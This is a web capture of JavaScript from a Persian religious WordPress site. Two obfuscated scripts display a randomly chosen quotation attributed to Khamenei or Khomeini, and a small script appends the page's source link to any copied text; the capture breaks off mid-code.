-0x325,_0x4e5948);}Text[-0x116f+0x66*0xd+0xc4a]=_0x34f7ef(-0x9f,-0x2,0x54,-0x6d)+_0x3efeee(0x4e8,0x580,0x584,0x591)+'خدای\x20نخواس'+_0x34f7ef(0x72,0x3a,-0x84,-0x56)+_0x34f7ef(-0x12a,-0x10c,-0x1aa,-0x145)+'ی\x20بگویید\x20ک'+'ه\x20خودتان\x20ع'+_0x3efeee(0x55c,0x4a4,0x50a,0x5e0)+_0x3efeee(0x4ca,0x593,0x4e1,0x507)+_0x3efeee(0x483,0x435,0x48d,0x39f)+'گویید\x20که\x20خ'+_0x34f7ef(-0x35,-0x2a,-0xf8,0x80)+_0x34f7ef(-0x165,-0x11a,-0x17d,-0x1f4)+_0x34f7ef(0x7e,-0x51,-0x3b,-0x90)+_0x34f7ef(0x47,-0x3c,-0xf3,-0xdc)+'یشان\x20از\x20شم'+_0x34f7ef(-0x15e,-0x9a,-0xd9,-0x64)+'\x20شود\x20.',Text[0x43*-0x51+-0xa3f+0xa*0x326]=_0x3efeee(0x564,0x64c,0x5a7,0x5aa)+_0x34f7ef(0xc9,0x38,0x9b,0x5c)+_0x34f7ef(-0x15,-0x81,0x14,-0xde)+_0x34f7ef(-0x109,-0x4a,-0x13a,-0xe6)+_0x3efeee(0x498,0x48c,0x573,0x60f)+_0x34f7ef(-0x10a,-0x76,-0xe9,-0x104)+_0x3efeee(0x65c,0x65e,0x5cf,0x648)+_0x3efeee(0x505,0x52d,0x5ca,0x52d)+_0x34f7ef(-0x81,-0xd8,0x1f,-0x8d)+_0x3efeee(0x569,0x5fe,0x58a,0x595)+'رند\x20و\x20خواه'+_0x34f7ef(-0x7,-0xab,0x2d,-0x1c)+_0x34f7ef(-0x89,-0x109,-0x196,-0x1fc)+'\x20گذشته\x20و\x20آ'+_0x34f7ef(-0x136,-0x15a,-0x9a,-0x201)+_0x34f7ef(0x9a,0x3b,-0x33,-0x34)+_0x3efeee(0x698,0x6f2,0x602,0x555)+_0x34f7ef(-0x1b8,-0xc2,-0x4a,-0x1b7),Text[0x871*0x2+-0x1cb9+0xbe2]=_0x34f7ef(-0xef,-0xd4,-0xbf,-0x12c)+_0x34f7ef(0xac,0x6e,0xc,0x72)+_0x3efeee(0x642,0x493,0x58c,0x5c9)+_0x34f7ef(-0x20,0x5b,-0x51,-0x3d)+_0x3efeee(0x4e6,0x5cd,0x570,0x4eb)+_0x3efeee(0x5aa,0x60a,0x543,0x4a4)+_0x3efeee(0x53c,0x4f6,0x495,0x541)+'\x20طرفدار\x20آن'+_0x3efeee(0x51e,0x396,0x46d,0x3eb)+_0x3efeee(0x669,0x5b0,0x5e6,0x50f)+_0x34f7ef(-0x42,-0x112,-0x1e5,-0x1b3)+_0x3efeee(0x47f,0x58b,0x4dc,0x487)+_0x34f7ef(0xee,0x56,0xaa,-0x20)+'\x20آنها\x20ظلم\x20'+_0x34f7ef(-0xfe,-0x167,-0x1eb,-0x1f8)+'\x20از\x20این\x20جه'+_0x34f7ef(0x1d,0x4b,-0x77,0x9e)+_0x34f7ef(-0x91,-0x171,-0x223,-0x7e)+'یم',Text[-0xbb7*0x2+0x18e0+0x2*-0xb3]=_0x34f7ef(-0x24,-0x2,-0xab,0x61)+_0x34f7ef(0x88,-0x4b,-0xf3,0x22)+_0x34f7ef(-0xec,-0x155,-0x1e5,-0xc5)+'برای\x20نفتتا'+_0x34f7ef(-0x54,-0x88,-0x4e,-0x7)+_0x34f7ef(0x143,0x4e,0x113,0xe2)+'شما\x20را\x20برا'+_0x34f7ef(0x115,0x1e,-0xb5,0xf6)+_0x34f7ef(-0x2d,-0xfc,-0x1a0,-0x7d)+_0x34f7ef(-0x1f6,-0x142,-0x1f3,-0x22b)+_0x34f7ef(0x3b,0x14,0x75,0xba)+'تتان\x20را\x20بب'+_0x34f7ef(-0x124,-0x140,-0xa8,-0x153)+_0x3efeee(0x541,0x538,0x54a,0x4ab)+_0x3efeee(0x649,0x6cc,0x616,0x6e6)+_0x34f7ef(-0x1cb,-0x12d,-0xf5,-0x1c5),Text[0xb*-0x1a1+-0xc31*0x1+0x1*0x1e29]=_0x34f7ef(-0x6a,-0x2,0xae,-0x63)+_0x34f7ef(-0x145,-0x111,-0x192,-0x9b)+_0x3efeee(0x511,0x58e,0x5d3,0x577)+'ف\x20نیستیم\x20،'+_0x3efeee(0x507,0x361,0x44a,0x357)+_0x3efeee(0x5a4,0x45f,0x4e9,0x4e5)+_0x3efeee(0x477,0x4b8,0x537,0x45f)+'ویزیون\x20مخا'+'لف\x20نیستیم\x20'+'،\x20ما\x20با\x20آن'+'\x20چیزی\x20که\x20د'+_0x34f7ef(0x132,0x63,-0x2b,0x133)+_0x3efeee(0x4b9,0x54c,0x541,0x4b0)+_0x3efeee(0x44a,0x4c2,0x4b4,0x51a)+'ن\x20جوانان\x20م'+_0x34f7ef(-0x132,-0xd9,-0x13a,-0x1c0)+_0x3efeee(0x491,0x4e4,0x56a,0x4bb)+_0x34f7ef(-0x150,-0x127,-0x35,-0x1fa)+'\x20ماست\x20،\x20با'+_0x34f7ef(-0x10f,-0xc3,-0x13,-0x4a)+_0x34f7ef(0x38,-0x53,-0x118,-0xd2);function _0x3efeee(_0x577f5c,_0x5bc5b0,_0x23e47f,_0xa0c834){return _0x1235(_0x23e47f-0x284,_0x577f5c);}Text[0x2065+0x1254*-0x2+0x451]=_0x34f7ef(-0x60,-0xc1,-0x24,-0x12d)+'\x20ای\x20:\x20\x20وقت'+'ى\x20ما\x20مى\x20گو'+'ييم\x20هدف\x20خد'+'ايى\x20انتخاب'+'\x20كنيم\x20،\x20مع'+'نايش\x20اين\x20ن'+'يست\x20كه\x20باي'+_0x3efeee(0x596,0x51e,0x4ef,0x568)+_0x3efeee(0x567,0x646,0x5cd,0x63e)+_0x34f7ef(-0x72,-0x156,-0x11c,-0x1e5)+_0x34f7ef(-0x72,-0xfa,-0x194,-0x161)+_0x3efeee(0x5c7,0x62e,0x575,0x505)+'\x20نخير،\x20كام'+'لا\x20مى\x20توان'+_0x34f7ef(-0x4a,-0x121,-0x9f,-0x8c)+_0x34f7ef(-0x59,-0x38,-0x67,0xa5)+_0x3efeee(0x606,0x556,0x5d0,0x52c)+_0x3efeee(0x435,0x531,0x490,0x469)+_0x3efeee(0x469,0x428,0x4f5,0x448)+'ازهاى\x20زندگ'+_0x3efeee(0x486,0x507,0x4b7,0x451)+'\x20باشد.',Text[-0x13d*-0x10+-0x16bb+-0x2fa*-0x1]='امام\x20خامنه'+_0x3efeee(0x4dd,0x4aa,0x48c,0x457)+_0x34f7ef(0x2c,-0x92,-0x5f,-0x9c)+_0x34f7ef(-0x179,-0x175,-0x246,-0x22d)+_0x34f7ef(0x8a,-0x21,-0x59,-0x95)+_0x3efeee(0x520,0x6f0,0x605,0x555)+_0x3efeee(0x612,0x4b6,0x53b,0x559)+_0x3efeee(0x696,0x630,0x5a4,0x56a)+_0x34f7ef(-0x160,-0xbd,0x4,-0x171)+_0x3efeee(0x39e,0x40c,0x46a,0x469)+_0x34f7ef(-0x68,-0xd7,-0x18d,-0xbc)+_0x34f7ef(-0x74,-0x67,-0x78,0x7)+'ايستى\x20در\x20آ'+_0x3efeee(0x687,0x6b7,0x5ec,0x5e2)+_0x3efeee(0x390,0x491,0x42a,0x3f8)+_0x34f7ef(-0x12e,-0x12c,-0x1ea,-0xc4)+'ايد\x20در\x20آن\x20'+'غور\x20كرد.\x20ا'+_0x3efeee(0x66f,0x68a,0x5ed,0x566)+_0x3efeee(0x421,0x54a,0x4da,0x443)+'گر\x20با\x20انس\x20'+'با\x20متن\x20قرآ'+_0x34f7ef(-0xef,-0xfd,-0x1b9,-0x18),Text[0x1a*0x146+-0x577*-0x1+-0x1*0x2683]=_0x34f7ef(-0x149,-0xc1,-0x172,0x8)+_0x3efeee(0x469,0x450,0x4d8,0x4f2)+'زان\x20من،\x20يك'+_0x34f7ef(-0x5c,-0xcc,-0x39,-0xd2)+_0x34f7ef(-0x6e,-0x130,-0xf8,-0x122)+_0x3efeee(0x3fc,0x4d9,0x4f2,0x54a)+_0x3efeee(0x6c8,0x704,0x611,0x541)+_0x34f7ef(-0xd7,-0xe8,-0x1a,-0x189)+_0x3efeee(0x5d0,0x537,0x4de,0x545)+_0x34f7ef(-0xb2,-0x35,0x59,0x6)+_0x34f7ef(0x133,0x57,0xc2,-0x9d)+_0x3efeee(0x4cf,0x58a,0x5ae,0x542)+_0x34f7ef(0x13d,0x65,-0x54,0xcb)+_0x34f7ef(-0x1c2,-0x169,-0x223,-0x252)+_0x34f7ef(0xcd,0x12,0x5d,0x84)+_0x34f7ef(0x5a,-0x7d,-0x23,-0x15a)+_0x34f7ef(-0x253,-0x16c,-0x19a,-0xe3)+_0x3efeee(0x52e,0x608,0x52e,0x4ec)+_0x34f7ef(-0x45,-0xad,-0x5a,0xd)+_0x34f7ef(-0x7f,-0x133,-0xb8,-0xb8)+_0x3efeee(0x4fa,0x5f0,0x511,0x560)+_0x34f7ef(-0xaa,-0x33,-0x88,0x2d)+'يم..',Text[-0x773+-0x107d+0x1*0x1801]='امام\x20خامنه'+_0x34f7ef(-0x192,-0x14c,-0x1a2,-0xe8)+_0x34f7ef(0x5c,0x6b,0x13,0x13f)+_0x3efeee(0x449,0x5c4,0x535,0x4ea)+'د\x20به\x20حقیقت'+'\x20و\x20محدود\x20ب'+_0x34f7ef(-0xc5,-0xd6,-0xf0,-0x14f)+'ت.',Text[0xb2e+-0x50b+-0x611]='«امام\x20خامن'+_0x34f7ef(-0xf7,-0x17e,-0x1f1,-0x150)+'ديشه\x20كردن\x20'+_0x3efeee(0x4d6,0x3fe,0x4cd,0x4df)+_0x34f7ef(-0x63,0xf,0x30,-0x61)+'سان\x20و\x20تقرب'+'\x20به\x20خداست.',Text[-0x8*0x3a9+0x1*0xf5c+-0x1*-0xdff]=_0x3efeee(0x546,0x595,0x4e8,0x51f)+_0x3efeee(0x4b3,0x4b0,0x466,0x3ce)+_0x34f7ef(0x6d,0x15,0x28,0xd5)+_0x34f7ef(0x86,-0x43,-0xa9,0x11)+_0x3efeee(0x4b5,0x5f3,0x55c,0x4cd)+_0x3efeee(0x522,0x482,0x483,0x48e)+_0x34f7ef(-0xa1,-0x6b,-0xb3,0x7d)+_0x34f7ef(-0xe8,-0xb9,-0x1a9,0x29)+_0x34f7ef(-0x38,-0x3b,-0x75,-0xe0)+_0x3efeee(0x52c,0x5c3,0x580,0x5b7)+_0x3efeee(0x4b7,0x3ab,0x49a,0x434)+'ت.',Text[-0xe1*-0x1+0x29*0x2b+-0x7b0]=_0x3efeee(0x4a9,0x40e,0x4e8,0x57c)+'\x20ای\x20:\x20\x20وظي'+_0x34f7ef(-0x7e,-0x137,-0xf2,-0x1c6)+_0x3efeee(0x4ba,0x573,0x50b,0x5e6)+'يت\x20را\x20در\x20ك'+_0x3efeee(0x4dc,0x4d7,0x58f,0x4fc)+_0x3efeee(0x466,0x4ce,0x50e,0x533)+_0x34f7ef(0x1f,-0x55,-0x107,-0xae)+_0x34f7ef(-0x167,-0x7c,-0xcf,-0x117)+_0x34f7ef(-0xe7,-0x9c,-0x13a,-0xf)+_0x34f7ef(-0x70,-0x149,-0x151,-0x13d)+'وظيفه‏ى\x20ما'+_0x3efeee(0x633,0x60d,0x5fc,0x691)+'ام\x20است',Text[-0xd3e+0x2189+-0x1436]='امام\x20خامنه'+_0x34f7ef(-0x126,-0x14a,-0xf9,-0xcb)+_0x34f7ef(0x18,0x4a,0x46,-0x96)+'ه‏ى\x20كوتاه\x20'+'از\x20من\x20بپرس'+_0x3efeee(0x62b,0x5b4,0x549,0x54b)+'از\x20جوان\x20چه'+_0x3efeee(0x4ce,0x674,0x5a8,0x52e)+_0x3efeee(0x466,0x561,0x518,0x5c7)+_0x3efeee(0x571,0x4bd,0x5af,0x5a4)+'تهذيب\x20و\x20ور'+'زش.\x20',Text[0x2041*0x1+-0x10e3+-0x1*0xf48]=_0x3efeee(0x416,0x432,0x4e8,0x560)+_0x34f7ef(-0x18d,-0x16a,-0xa2,-0xab)+_0x34f7ef(-0xed,-0x2f,-0x1b,-0x23)+_0x3efeee(0x506,0x3c0,0x44c,0x52a)+_0x34f7ef(-0x109,-0x83,-0x167,-0x136)+'،\x20بايد\x20در\x20'+_0x3efeee(0x370,0x3d8,0x443,0x3ec)+_0x34f7ef(0x80,-0x4c,-0x11d,-0xd6)+'ا\x20آماده\x20كن'+_0x3efeee(0x668,0x661,0x615,0x684)+'ند\x20كه\x20بتوا'+_0x34f7ef(0x54,0x0,-0x2b,0xc5)+_0x34f7ef(-0x68,0x1a,0x14,0xb1)+_0x34f7ef(-0x26,0x35,0x115,0xb0),Text[-0xb52+0x434+0x735*0x1]=_0x3efeee(0x605,0x67c,0x5a7,0x5f2)+_0x34f7ef(-0x91,-0x18,0xdf,-0x63)+_0x34f7ef(-0x14f,-0xa8,-0x58,0x38)+_0x3efeee(0x4d6,0x598,0x5a5,0x601)+_0x3efeee(0x51f,0x46e,0x4e3,0x4a4)+_0x3efeee(0x4b2,0x57e,0x4ce,0x3dc)+_0x3efeee(0x48a,0x5dd,0x53f,0x51c)+_0x34f7ef(-0xfe,-0xb6,-0x57,0xb)+_0x3efeee(0x517,0x580,0x590,0x4d0)+'نند\x20،\x20آنها'+_0x34f7ef(-0x40,-0xdd,-0xe0,-0x1a6)+'\x20زندگی\x20می\x20'+_0x3efeee(0x530,0x42d,0x46f,0x473)+_0x3efeee(0x663,0x525,0x579,0x526)+_0x3efeee(0x5de,0x6e9,0x613,0x573)+'ست\x20که\x20آنها'+'\x20تبع\x20شیطان'+_0x3efeee(0x398,0x4dc,0x480,0x38d)+_0x34f7ef(-0x1d4,-0x10e,-0x1d1,-0xf1)+_0x3efeee(0x599,0x6aa,0x5b7,0x5da)+_0x3efeee(0x463,0x494,0x53c,0x5ca)+_0x3efeee(0x442,0x432,0x44b,0x530)+_0x34f7ef(0x124,0x67,0x7e,-0x82)+'.',Text[-0x6df+0x1f3a+-0x1*0x1843]='امام\x20خمينی'+_0x3efeee(0x430,0x34d,0x43e,0x384)+'\x20برادران\x20م'+_0x34f7ef(0xa7,-0x2d,0x7,-0x123)+_0x34f7ef(-0x13d,-0x177,-0xea,-0x147)+_0x3efeee(0x597,0x6ea,0x5f5,0x679)+_0x3efeee(0x516,0x6b3,0x5da,0x5ed)+_0x3efeee(0x3b9,0x3f2,0x451,0x3b8)+_0x34f7ef(-0x6f,-0x104,-0x10a,-0x162)+_0x34f7ef(-0x2e,0x52,0xba,0x3)+'محو\x20شویم\x20،'+'\x20و\x20با\x20خون\x20'+_0x3efeee(0x389,0x56b,0x471,0x462)+_0x3efeee(0x40b,0x4fd,0x43a,0x49e)+_0x3efeee(0x5a4,0x708,0x618,0x5de)+_0x3efeee(0x55b,0x66f,0x5bc,0x530)+_0x3efeee(0x5e7,0x668,0x593,0x4d5)+_0x3efeee(0x6bb,0x5ac,0x612,0x64f)+_0x3efeee(0x522,0x50b,0x58e,0x628)+_0x3efeee(0x53e,0x3b8,0x470,0x44e)+_0x34f7ef(-0xdb,-0x115,-0x7b,-0x10e)+'و\x20سیاه\x20غرب'+_0x3efeee(0x5bc,0x440,0x4ea,0x4e1)+_0x3efeee(0x4a0,0x4ca,0x477,0x54a)+'\x20داشته\x20باش'+_0x3efeee(0x568,0x559,0x5ba,0x5c5),Text[-0x14f*-0x4+-0x3d*-0x89+-0x25c8]=_0x3efeee(0x5ad,0x4fa,0x5a7,0x596)+'\x20:\x20\x20باید\x20ت'+_0x34f7ef(-0x104,-0x58,0x22,0x1b)+_0x3efeee(0x47d,0x552,0x478,0x3de)+_0x3efeee(0x480,0x55a,0x465,0x370)+_0x3efeee(0x45d,0x4a9,0x4c0,0x598)+_0x3efeee(0x475,0x546,0x548,0x4aa)+_0x34f7ef(0x82,0x2e,0xe1,-0x6d)+_0x34f7ef(-0xca,-0xf7,-0x1b9,-0xbc)+_0x34f7ef(-0x112,-0x27,-0x53,-0x36)+_0x34f7ef(-0x1b6,-0x12f,-0x1a5,-0xfa)+_0x3efeee(0x620,0x5e7,0x568,0x4f3)+'زها\x20محاسبه'+_0x3efeee(0x573,0x62f,0x609,0x56c)+_0x34f7ef(-0x192,-0x10d,-0x85,-0x147)+_0x3efeee(0x4a2,0x525,0x534,0x522)+'سبه\x20خودش\x20ر'+_0x34f7ef(-0x173,-0xac,-0x16b,0x23)+'\x20آن\x20روز\x20قل'+_0x3efeee(0x489,0x55d,0x510,0x463)+_0x34f7ef(0x78,0x10,0xe8,-0x2b)+'\x20دهند\x20،\x20دس'+'تها\x20شهادت\x20'+_0x34f7ef(-0x187,-0x107,-0x1bf,-0x33)+_0x34f7ef(-0x3d,-0x54,-0x12,-0x95)+'ت\x20می\x20دهند\x20'+_0x3efeee(0x570,0x67f,0x5ab,0x61b)+_0x34f7ef(-0x1fb,-0x13e,-0xb0,-0x75)+_0x3efeee(0x62e,0x517,0x594,0x55a)+_0x3efeee(0x502,0x5d3,0x587,0x5ad)+_0x3efeee(0x510,0x684,0x5ce,0x4fa)+_0x34f7ef(0xc,0x55,0xc6,0x5a)+_0x3efeee(0x477,0x435,0x47b,0x461)+'یم',Text[-0x14f2*0x1+0xbcc+0x940]=_0x3efeee(0x4c7,0x447,0x4e8,0x55a)+'\x20ای\x20:\x20\x20متأ'+_0x3efeee(0x465,0x4e9,0x46c,0x458)+'جناح\x20و\x20خط\x20'+_0x3efeee(0x440,0x58a,0x505,0x453)+_0x34f7ef(-0x1b5,-0xee,-0x1da,-0x102)+_0x34f7ef(-0x5b,-0x62,-0x78,-0x4f)+'شده\x20است.\x20ا'+_0x34f7ef(-0x12c,-0x172,-0xc1,-0x134)+_0x3efeee(0x545,0x4a6,0x578,0x4f6)+_0x34f7ef(-0x1c7,-0x180,-0xad,-0x178)+_0x3efeee(0x50e,0x4ac,0x51c,0x5a0)+'عه‏ى\x20نظام!'+'\x20به\x20قول\x20خو'+_0x3efeee(0x419,0x543,0x47f,0x4bf)+_0x34f7ef(-0x193,-0x11e,-0x1b6,-0x203)+'ح\x20چپ؛\x20افتخ'+_0x3efeee(0x59a,0x658,0x60b,0x6e3)+_0x3efeee(0x4c8,0x405,0x4b8,0x473)+_0x34f7ef(-0xcd,-0x9d,-0x16a,-0xbb)+_0x3efeee(0x603,0x62e,0x56c,0x5c5)+'و\x20چپ\x20و\x20امث'+_0x3efeee(0x4fe,0x3d9,0x452,0x4de)+_0x3efeee(0x3d2,0x4af,0x446,0x46c)+_0x3efeee(0x46e,0x46d,0x456,0x4d1)+_0x3efeee(0x639,0x6a9,0x5dc,0x521)+_0x3efeee(0x561,0x569,0x532,0x4e4)+'زندگى\x20را\x20ب'+_0x3efeee(0x5e3,0x4cc,0x59a,0x56d)+_0x3efeee(0x6c2,0x615,0x5d4,0x5cd)+'سل\x20كننده\x20و'+_0x3efeee(0x539,0x54d,0x51a,0x4c5)+_0x34f7ef(-0x10b,-0x52,-0x1f,-0xa5)+'تى\x20روى\x20اين'+_0x34f7ef(-0x196,-0xc7,0x28,-0x18f)+_0x34f7ef(-0x129,-0xa6,-0x17e,-0x3e)+_0x3efeee(0x57a,0x47c,0x55a,0x63c)+_0x3efeee(0x5d3,0x53d,0x4db,0x5b5),Text[-0xe03+-0x249d+0x32bb]='امام\x20خامنه'+_0x34f7ef(0x49,-0xa1,-0x13d,0x48)+_0x3efeee(0x578,0x601,0x608,0x57c)+_0x3efeee(0x5a0,0x437,0x4b9,0x50e)+_0x3efeee(0x6b3,0x5ea,0x5c0,0x566)+_0x34f7ef(-0x2c,0x71,0x74,0x27)+'بكلى\x20من\x20را'+_0x34f7ef(0x73,0x5d,0x13,0x145)+_0x3efeee(0x46c,0x4fb,0x449,0x48e)+'كسى\x20هم\x20كه\x20'+_0x3efeee(0x59c,0x55c,0x5f6,0x6ac)+_0x3efeee(0x45d,0x403,0x455,0x442)+'ما\x20بود،\x20مج'+_0x3efeee(0x5f1,0x51b,0x54c,0x4a8)+_0x34f7ef(-0xb6,-0xdf,-0x63,-0x18f)+_0x34f7ef(-0x5f,-0x13b,-0x156,-0x1ca)+'\x20آدم،\x20پُرش'+'ور\x20و\x20بااخل'+_0x34f7ef(-0x3b,0x1d,0x6,-0x50)+_0x34f7ef(-0x260,-0x170,-0x139,-0x22e)+_0x3efeee(0x444,0x490,0x4bd,0x449)+'اع\x20و\x20صريح\x20'+_0x3efeee(0x3c4,0x3d4,0x458,0x388)+'..',Text[0x2b*0x6d+-0x1*-0x25aa+0x7*-0x7fb]=_0x34f7ef(-0x14f,-0xc1,0x26,-0xeb)+_0x3efeee(0x489,0x496,0x4ed,0x56b)+_0x3efeee(0x5e9,0x5cf,0x5b2,0x671)+_0x34f7ef(-0x196,-0x17c,-0xfe,-0x1c5)+_0x34f7ef(-0x1c3,-0xfe,-0x9a,-0x10)+_0x3efeee(0x535,0x441,0x45e,0x45a)+_0x34f7ef(-0xeb,-0x135,-0x55,-0x164)+'\x20دعا\x20و\x20تضر'+'ع\x20و\x20بكاء\x20ر'+_0x3efeee(0x4af,0x4b1,0x56b,0x47c),Text[0xe13*-0x1+-0x70+-0x90*-0x1a]=_0x3efeee(0x5f0,0x666,0x5a7,0x64f)+_0x3efeee(0x3e3,0x46b,0x45a,0x46a)+_0x3efeee(0x57f,0x53d,0x560,0x62c)+_0x34f7ef(-0x2e,-0xbe,-0x143,-0x13)+_0x34f7ef(0x105,0x5a,0x83,0x103)+_0x34f7ef(0x93,0x1b,-0x5c,-0x2)+'\x20بگویند\x20ره'+_0x3efeee(0x5b6,0x633,0x595,0x5e2)+_0x3efeee(0x5e7,0x54f,0x4ff,0x4c4)+_0x3efeee(0x58e,0x64b,0x5c8,0x519)+_0x3efeee(0x4b2,0x483,0x559,0x491)+_0x34f7ef(0x14,0x7,0x93,0xc4)+_0x34f7ef(-0x5d,-0x42,0xab,-0x15)+_0x34f7ef(-0xd9,-0x159,-0x9c,-0x1a9)+_0x3efeee(0x523,0x43b,0x48a,0x4e2),r=Math['floor'](Math[_0x34f7ef(-0x88,-0x102,-0x15c,-0x20)]()*Text[_0x3efeee(0x453,0x3c8,0x45c,0x503)]),document[_0x34f7ef(0x29,0x2f,0x129,-0x10)]('<p\x20dir=\x22rt'+_0x3efeee(0x54b,0x4f5,0x500,0x562)+_0x34f7ef(-0x24,-0x5a,-0x8e,0x80)+_0x3efeee(0x3ad,0x3cd,0x49e,0x3f5)+_0x34f7ef(-0x133,-0xea,-0x1c5,-0xad)+_0x34f7ef(0x11d,0x54,0xef,0xc7)+_0x34f7ef(-0x8b,-0xb,0x45,-0x1e)+_0x34f7ef(0xd2,0x70,0xdb,-0x5a)+'g-bottom:1'+_0x3efeee(0x5d4,0x4c7,0x536,0x61f)+Text[r]+_0x34f7ef(0x7f,0x46,-0x98,-0x86)),document['write'](_0x34f7ef(-0x158,-0x82,-0xe8,-0x90)+_0x34f7ef(0xe1,0x50,-0x44,0x2d)+_0x34f7ef(0x15,-0x5b,-0x4f,-0xab)+_0x34f7ef(-0x1bb,-0x128,-0x21d,-0x110)+_0x3efeee(0x49e,0x544,0x563,0x627)+'tyle=\x22;mar'+_0x3efeee(0x447,0x480,0x4c6,0x4e5)+_0x34f7ef(0x70,-0x45,-0xfd,-0x129)+_0x3efeee(0x620,0x604,0x58d,0x671)+_0x3efeee(0x493,0x5c3,0x57d,0x4b5)+_0x3efeee(0x537,0x3f0,0x463,0x4a6)+_0x34f7ef(0x77,-0x28,-0xcb,-0xeb)+_0x3efeee(0x362,0x425,0x448,0x3a5)+_0x34f7ef(-0x92,-0x6,-0x41,-0xdf)+'></a><p\x20st'+_0x3efeee(0x4c0,0x5b7,0x520,0x554)+_0x3efeee(0x63b,0x668,0x5f8,0x5fd)+_0x34f7ef(0x28,0x45,-0x9b,0xbb)+_0x3efeee(0x53c,0x500,0x468,0x4a1)+'>');

--- FILE ---
content_type: text/javascript
request_url: https://papkh.com/wp-content/themes/Wordpress%20Islam/js/c.js
body_size: -223
content:
function addLink() {
var body_element = document.getElementsByTagName('body')[0];
var selection;
selection = window.getSelection();
var pagelink = "<br>  کپی شده از این آدرس   <br><a href='"+document.location.href+"'>"+document.location.href+"</a>";
var copytext = selection + pagelink;
var newdiv = document.createElement('div');
newdiv.style.position='absolute';
newdiv.style.left='-99999px';
body_element.appendChild(newdiv);
newdiv.innerHTML = copytext;
selection.selectAllChildren(newdiv);
window.setTimeout(function() {
body_element.removeChild(newdiv);
},0);
}
document.addEventListener('copy', addLink);

--- FILE ---
content_type: text/javascript
request_url: https://papkh.com/wp-content/uploads/2014/02/JOMALATEMAM.rafiei.js
body_size: 106538
content:
﻿// javaScript Code : Random Text
// Author : AMIR RAFIEI
(function(_0x242893,_0x1e53d1){var _0x4121b8=_0x242893();function _0x5f0eab(_0xb2c4fc,_0x5bf2db,_0x18ef65,_0x35b870){return _0x5293(_0x5bf2db- -0x97,_0x18ef65);}function _0x25813c(_0x866854,_0x17989a,_0x1b60ef,_0x123197){return _0x5293(_0x123197- -0xf7,_0x866854);}while(!![]){try{var _0x15606d=-parseInt(_0x5f0eab(0x9d7,0xac3,0x630,0x897))/(0x80+-0x798+-0x719*-0x1)*(parseInt(_0x25813c(0x30a,0x384,0x942,0x9e9))/(-0x1b72+0x32*-0x31+-0x7*-0x54a))+parseInt(_0x5f0eab(0x9f0,0xd04,0x1181,0x1316))/(0x1ee*-0x1+0x1b7c*-0x1+0x1d6d)*(-parseInt(_0x25813c(0xa05,0x96a,-0x181,0x42a))/(-0x613*0x1+-0xac6*-0x1+-0x4af))+parseInt(_0x25813c(-0x7a,0x35d,0x697,0x676))/(-0x1a87+-0x11d0+0x2c5c)*(-parseInt(_0x5f0eab(0x12a0,0xed6,0x10e6,0xb88))/(0x22d*-0x8+0x1*-0xa54+0x1bc2))+-parseInt(_0x5f0eab(0xc89,0x84f,0x183,0x777))/(0xd*0x1d7+-0x7*-0x581+-0x3e6b)*(parseInt(_0x25813c(0x384,-0x23b,0x161,0x38b))/(-0x15d*0x1+-0xf41*0x1+0x10a6))+-parseInt(_0x25813c(0x1106,0xf99,0x1429,0xc9e))/(0x2617+0xb07*0x3+0x4723*-0x1)+-parseInt(_0x25813c(0xabd,0xe44,0x10f8,0xad9))/(-0x264c+-0x2440+0x4a96)+parseInt(_0x25813c(0xe82,0xac4,0x148d,0xe8d))/(0x6f*-0x39+-0x2419*-0x1+-0xb57);if(_0x15606d===_0x1e53d1)break;else _0x4121b8['push'](_0x4121b8['shift']());}catch(_0x594110){_0x4121b8['push'](_0x4121b8['shift']());}}}(_0x2a60,-0x14a99+0x1*0x8189a+0x3a963));var _0x1c7f58=(function(){var _0x19f462={};_0x19f462[_0xb869a2(0x4d6,0xa57,0x4ef,0x10c9)]=function(_0x440edc,_0x3e5916){return _0x440edc+_0x3e5916;},_0x19f462['hNdxI']=_0xb869a2(0x163a,0x1239,0x182a,0x18fb)+_0x3a3de5(0x8ca,0x462,0xf2b,0xda0)+_0xb869a2(0x3ca,0x5d3,0x29c,0xb80)+'\x20)';function _0xb869a2(_0x9bf9b1,_0x270888,_0x5b2cca,_0x11ada2){return _0x5293(_0x270888-0x23b,_0x9bf9b1);}_0x19f462[_0x3a3de5(0x3a0,0x4c8,-0xb2,0x49c)]=function(_0x5d054a,_0x3d170b){return _0x5d054a===_0x3d170b;},_0x19f462[_0xb869a2(0xa28,0x97e,0xfba,0x7c2)]=_0x3a3de5(0x564,0x26a,0x54,0x1db),_0x19f462['EkBCd']=_0x3a3de5(0xf2a,0x1344,0x10d4,0xb20);var _0x1c6e87=_0x19f462;function _0x3a3de5(_0x35b17c,_0x285387,_0x2ffc43,_0x13a101){return _0x5293(_0x35b17c- -0xbb,_0x2ffc43);}var _0x34cba0=!![];return function(_0x114679,_0x29931c){var _0x5bf264=_0x34cba0?function(){var _0x4a00a8={'KIZsE':function(_0x5143d0,_0x48f204){return _0x5143d0+_0x48f204;},'ljnhi':function(_0x371a09,_0x38af22){function _0x1a2894(_0x430d8f,_0x3c2305,_0xf73d43,_0x222d08){return _0x5293(_0x430d8f-0x16f,_0x222d08);}return _0x1c6e87[_0x1a2894(0x98b,0xab7,0x540,0xbb6)](_0x371a09,_0x38af22);},'mbvuT':'return\x20(fu'+_0x3e0311(0x15c,0x22b,0x2eb,0x18d),'ZnMLL':_0x1c6e87[_0x957453(0x916,0x6d6,0xb72,0x4ce)]};function _0x957453(_0x38bf5b,_0x5552d1,_0x1e4945,_0x333692){return _0x5293(_0x333692- -0x2db,_0x5552d1);}function _0x3e0311(_0x969414,_0x53f408,_0x3743ea,_0x1f341a){return _0x5293(_0x53f408- -0x37a,_0x3743ea);}if(_0x1c6e87[_0x957453(-0x74,-0x4d6,-0x48b,0x180)](_0x1c6e87[_0x3e0311(0x1a4,0x3c9,0xaab,0x764)],_0x1c6e87[_0x957453(0x324,0x893,0x451,0x468)])){if(_0x29931c){if(_0x1c6e87[_0x957453(0x8ca,0x77f,-0x2a6,0x180)]('lCIgK',_0x1c6e87[_0x957453(0xc46,0xbd0,0xe9b,0xb14)])){var _0x1b4638=_0x29931c[_0x957453(0x5e1,0xd68,0x26d,0x722)](_0x114679,arguments);return _0x29931c=null,_0x1b4638;}else{var _0x410dda=_0x484b04?function(){function _0x35dc9a(_0x3bead1,_0x201310,_0x15c6ae,_0x168a45){return _0x957453(_0x3bead1-0x1f,_0x15c6ae,_0x15c6ae-0x38,_0x168a45-0x128);}if(_0x227c42){var _0x366c3f=_0x38f5c6[_0x35dc9a(0x2bf,0x11d,0xda5,0x84a)](_0x18c22b,arguments);return _0x11807c=null,_0x366c3f;}}:function(){};return _0x4b9c6b=![],_0x410dda;}}}else{var 